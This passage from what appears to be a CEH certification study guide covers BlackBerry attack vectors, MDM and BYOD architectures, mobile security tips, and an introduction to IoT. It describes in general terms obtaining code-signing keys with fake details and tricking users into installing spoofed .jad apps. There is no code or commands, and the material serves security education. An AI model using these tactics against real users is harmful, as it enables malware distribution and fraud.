

*Figure 17-03. Windows 8 Secure Boot Process*

# **Hacking BlackBerry**

Blackberry is another smartphone company that is formerly known as Research-In-Motion (RIM) limited. Blackberry was considered as a most prominent and secure mobile phone. The operating system of Blackberry phone is known as Blackberry OS.

### **BlackBerry Operating System**

Blackberry OS is the operating system of Blackberry phones. It provides multitasking with special input supports such as trackwheel, trackball, and most recently, the trackpad and touchscreen. Blackberry OS is best known for its features such as its native support for corporate emails, Java Based application framework, i.e., Java Micro Edition MIDP 1.0 and MIDP 2.0. Updates to the operating system may be automatically available from wireless carriers that support the BlackBerry over the air software loading (OTASL) service.

#### **BlackBerry Attack Vectors**

### *Malicious Code Signing*

Malicious Code Signing is the process of obtaining a code-signing key from the code signing service. An attacker may create a malicious application with the help of code signing keys obtained by manipulating the information such as using anonymously using prepaid credit-cards and fake details and publish the malicious application on Blackberry App world. Blackberry App world is official application distribution service. User downloads this malicious application which directs the traffic to the attacker.

### *JAD File Exploit*

Java Application Description (.jad) files contain attributes if Java application. These attributes include information and details about the application including URL to download the application. An attacker can trick to installed malicious .jad file on victim device. This crafted .jad file with spoofed information can be installed by the user. A malicious application can also be crafted for a Denial-of-Service attack.

# **Mobile Device Management (MDM)**

#### **Mobile Device Management Concept**

The basic purpose of implementing mobile device management (MDM) is deployment, maintenance, and monitoring of mobile devices that make up BYOD solution. Devices may include the laptops, smartphones, tablets, notebooks or any other electronic device that can be moved outside the corporate office to home or some public place and then gets connected to corporate office by some means. The following are some of the functions provided by MDM:

- Enforcing a device to be locked after certain login failures.
- Enforcement of strong password policy for all BYOD devices.
- MDM can detect any attempt of hacking BYOD devices and then limit the network access of these affected devices.
- Enforcing confidentiality by using encryption as per organization's policy.

● Administration and implementation of *Data Loss Prevention (DLP)* for BYOD devices. It helps to prevent any kind of data loss due to end user's carelessness.

### *MDM Deployment Methods*

Generally, there are two types of MDM deployment, namely:

**On-site MDM deployment:** On-site/premises MDM deployment involves installation of MDM application on local servers inside the corporate data center or offices and its management is done by local staff available on the site.

The major advantage of On-site MDM is granular control over the management of the BYOD devices, which increases the security to some extent.



*Figure 17-04. On-Premises MDM High-Level Deployment Architecture*

The on-site/premises MDM solution is consists of the following architecture:

➢ **Data Center:** may include ISE, DHCP, and DNS servers to support certain services apart from distribution and core switches. ISE is used to provide the enforcement of organization's security policies. DNS/DHCP servers are used to provide the network connectivity. Similarly, CA and AD servers can also be used to provide access only to users with valid authentication credentials.

➢ **Internet Edge:** The basic purpose of this architecture is to provide connectivity to the public internet. This layer includes Cisco ASA firewall to filter and monitor all the traffic ingress and egress towards the public internet. Wireless LAN Controller (WLC) along with Access Points (APs) are also present in internet edge to support guest users. One of the key components at internet edge is On-premises MDM solution, which maintains policies and configuration settings of all BYOD devices, connected to the corporate network.

➢ **Services Layer:** This layer contains WLC for all the APs used by users within a corporate environment. Any other service required by corporate users like NTP and its supporting servers can be found in this section.

➢ **Core Layer:** Just like every other design, the core is the focal point of the whole network regarding routing of traffic in a corporate network environment.

➢ **Campus Building:** A distribution layer switch acts as ingress/egress point for all traffic in a campus building. Users can connect to campus building by connecting to access switches or wireless access points (APs).

**Cloud-based MDM deployment:** In this type of deployment, MDM application software is installed and maintained by some outsourced managed services provider.

One of the main advantages of this kind of setup is the less administrative load on customer's end as deployment and maintenance is totally the responsibility of service provider.

The cloud-based MDM deployment is consists of the following components, as depicted in the figure:

➢ **Data Center:** may include ISE, DHCP, and DNS servers to support certain services apart from distribution and core switches. ISE is used to provide the enforcement of organization's security policies. DNS/DHCP servers are used to provide the network connectivity. Similarly, CA and AD servers can also be used to provide access only to users with valid authentication credentials.

➢ **Internet edge: the** Basic purpose of this section is to provide connectivity to the public internet. This layer includes Cisco ASA firewall to filter and monitor all the traffic ingress and egress towards the public internet. Wireless LAN Controller (WLC) along with Access Points (APs) are also present in internet edge to support guest users.

➢ **WAN:** The WAN module in cloud-based MDM deployment provides MPLS VPN connectivity from branch office to corporate office, internet access from branch offices and connectivity to cloud-based MDM application software. Cloud-based MDM solution maintains policies and configuration settings of all BYOD devices connected to the corporate network.

➢ **WAN edge:** This component act as a focal point of all ingress/egress



MPLS WAN traffic entering from and going to branch offices.

*Figure 17-05. Cloud-Based MDM Deployment High-Level Architecture*

Services: This layer contains WLC for all the APs used by users within a corporate environment. Any other service required by corporate users like NTP and its supporting servers can also be found in this section.

➢ **Core Layer:** Just like every other design, the core is the focal point of the whole network regarding routing of traffic in a corporate network environment.

➢ **Branch offices:** This component is comprised of few routers acting as focal point of ingress and egress traffic out of branch offices. Users can connect to branch office network by connecting to access switches or wireless access points (APs).

# **Bring Your Own Device (BYOD)**

In this section, the importance of *Bring Your Own Device (BYOD)* and its high-level architecture will be discussed. Apart from BYOD, one of its management approach known as *Mobile Device Management (MDM)* will also be discussed.

Although the concept of BYOD facilitates the end users in some way, it also brings new challenges for network engineers and designers. The constant challenge that is faced by today's network designers to provide seamless connectivity while maintaining a good security posture of an organization. Organizations security policies must constantly be reviewed to make sure that bringing any outside device over the corporate network will not result in theft and comprise of organization's digital assets.

Some of the reasons that demand BYOD solutions to be implemented in an organization are:

➢ **A wide variety of consumer devices:** In the past, we were used to having only PCs constantly sitting on the table, and wired connection was the only preferred way of communication. In the 21<sup>st</sup> century, not only higher data rates have resulted in countless opportunities, but the variants of devices on the internet are also increased. If we look around, we see mobile devices like smartphones, tablets and even laptops which are constantly communicating with each other over some wired or wireless network. Employees may connect their smartphones to corporate networks during working hours and to the internet when they move to a home or some café. Such situations demand BYOD solution to be implemented in the corporate environment to stay safe from any kind of theft.

➢ **No, fix a time for Work:** In the past, we were used to following a strict 8-hour working environment. Now, we work during lunch, and even our working rosters get updated on weekly bases. Sometimes, we even work during the night to meet the deadlines.

➢ **Connecting to corporate from anywhere:** Employees also demand to connect to the corporate network anytime either they are at home or in some café. The emergence of wireless networks and mobile networks like 3G/4G also enables them to connect even from the most remote location on earth.

### **BYOD Architecture Framework**

There are rules in implementing BYOD in an organization. It depends on the company's policy about how flexible they are in accepting and enabling their employees to bring along different types of devices. Introducing BYOD in an organization may also result in implementing or deploying new software and hardware features to cater the security aspects of BYOD.

The Cisco BYOD framework is based on *Cisco Borderless Network Architecture,* and it tries to implement *best common practices (BCP)* in designing branch office, home office, and campus area networks.

This figure shows the Cisco BYOD architecture with a short explanation of each component in the coming section.



**BYOD Devices:** These endpoint devices are required to access the corporate network for daily business need. BYOD devices may include both corporate and personally owned devices, regardless of their physical location. At day, they may be at the corporate office and at night, they may be some café or food restraint. Common BYOD devices include smartphones, laptops, etc.

**Wireless Access Points (AP):** Cisco wireless access points (APs) provide wireless connectivity to the corporate network for above defined BYOD devices. Access points are installed physically at the campus, branch office, or even at home office to facilitate the employees.

**Wireless LAN Controllers:** WLAN controllers provides centralized management and monitoring of Cisco WLAN solution. WLAN is integrated with *Cisco Identity Service Engine* to enforce the authorization and authentication of BYOD end-point devices.

**Identity Service Engine (ISE):** ISE is one of the most critical elements in Cisco BYOD architecture as it implements Authentication, Authorization, and Accounting on BYOD end-point devices.

**Cisco AnyConnect Secure Mobility Client:** Cisco AnyConnect Client software provides connectivity to the corporate network for end users. Its uses 802.1x features to provide access to campus, office or home office network. When end users need to connect to the public internet, AnyConnect uses VPN connection to make sure the confidentiality of corporate data.

**Integrated Services Router (ISR):** Cisco ISR routers are preferred in BYOD architecture for proving WAN and internet access for branch and home office networks. They are also used to provide VPN connectivity for mobile BYOD devices within an organization.

**Aggregation Services Router (ASR):** Cisco ASR routers provide WAN and internet access for corporate and campus networks. They also act as aggregation points for connections coming from the branch and home office to the corporate networks of Cisco BYOD solution.

**Cloud Web Security (CWS):** Cisco Cloud Web Security provides enhanced security for all BYOD devices which access the internet using public hotspots and 3G/4G networks.

**Adaptive Security Appliance (ASA):** Cisco ASA provides the standard

security solutions at the internet edge of campus, branch and home office networks within BYOD architecture. Apart from integrating IPS/IDS module within itself, ASA also acts as the termination point of VPN connections made by *Cisco AnyConnect Client* software over the public internet to facilitate the BYOD devices.

**RSA SecurID:** RSA SecurID generates a one-time password (OTP) for BYOD devices that need to access the network applications that require OTP.

**Active Directory:** Active Directory provides centralized command and control of domain users, computers, and network printers. It restricts the access to network resources only to the defined users and computers.

**Certificate Authority:** Certificate authority can be used to allow access to corporate network to only those BYOD devices which have a valid corporate certificate installed on them. All those devices without certificate may be given no access to the corporate network but limited internet connectivity as per defined in the corporate policy.



#### **Mind Map**

# **Mobile Security Guidelines**

There are a lot of features in a smartphone, a number of techniques and methods which can be followed in order to avoid any trouble while using mobile phones. Apart from this built-in feature and precautions, several tools are also available on every official application stores to provide user better security of their devices. Some of the beneficial guidelines to secure your mobile phone are as follows: -

- Avoid auto-upload of files and photos
- Perform security assessment of applications
- Turn Bluetooth off
- Allow only necessary GPS-enabled applications
- Do not connect to open networks or public networks unless it is necessary
- Install applications from trusted or official stores
- Configure string passwords
- Use Mobile Device Management MDM softwares
- Use Remote Wipe Services
- Update Operating Systems
- Do not allow rooting / jailbreaking
- Encrypt your phone
- Periodic backup
- Filter emails
- Configure application certification rules
- Configure mobile device policies
- Configure auto-Lock

# **Chapter 18: IoT Hacking Technology Brief**

This module is added in CEHv10 with the objectives of understanding IoT concepts, an overview of IoT threats and attacks, IoT hacking methodology, tools and techniques of IoT hacking, security tool and penetration testing. Internet of Things (IoT) is an environment of physical devices such as home appliances, electronic devices, sensors, etc. which are embedded with software programs and network interface cards to make them capable of connecting and communicating with the network.



*Figure 18-01: Internet of Things (IoT)*

# **Internet of Things (IoT) Concept**

The world is rapidly moving towards automation. The need for automated devices which controls our daily tasks on fingertips is increasing day by day. As we know the performance and productivity difference between manual and automated processes, moving towards interconnection of things will advance and make the process even faster. The term "Things" refers to the machines, appliances, vehicles, sensors and many other devices. An example of this automation process through the Internet of Things is connecting a CCTV camera placed in a building captures intrusion and immediately generate alerts on client devices at the remote location. Similarly, we can connect other devices over the internet to communicate with other devices.

IoT technology requires unique identity. Unique identity refers to the IP address, especially IPv6 addresses to provide each and every device a unique identity. IPv4 and IPv6 planning and deployment over an advance network structure requires thorough consideration of advanced strategies and techniques. In IP version 4, a 32-bit address is assigned to each network node for the identification while in IP version 6, 128 bits are assigned to each node for unique identification. IPv6 is an advanced version of IPv4 that can accommodate the emerging popularity of the internet, increasing number of users, and a number of devices and advancements in networking. Advance IP address must consider IP address which supports efficiency, reliability, and scalability in the overall network model.

### **How does the Internet of Things works?**

IoT devices may either use IoT gateways to communicate with the internet, or they might be directly communicating with the internet. Integration of controlled equipment, logic controller and advanced programmable electronic circuits make them capable of communicating and being controlled remotely.



*Figure 18-02: Working of the Internet of Things (IoT)*

The architecture of IoT depends upon five layers which are as follows:

- 1. Application Layer
- 2. Middleware Layer
- 3. Internet Layer
- 4. Access Gateway Layer
- 5. Edge Technology Layer

| <b>Application Layer</b>     |
|------------------------------|
| <b>Middleware Layer</b>      |
| <b>Internet Layer</b>        |
| <b>Access Gateway Layer</b>  |
| <b>Edge Technology Layer</b> |

*Figure 18-03: Internet of Things (IoT) Architecture*

- The Application layer is responsible for delivering the data to the users at the application layer. This is a user interface to control, manage and command these IoT devices.
- Middleware Layer is for device and information management.
- Internet Layer is responsible for endpoints connectivity.
- Access Gateway Layer is responsible for protocol translation and messaging.
- Edge Technology Layer covers IoT capable devices.

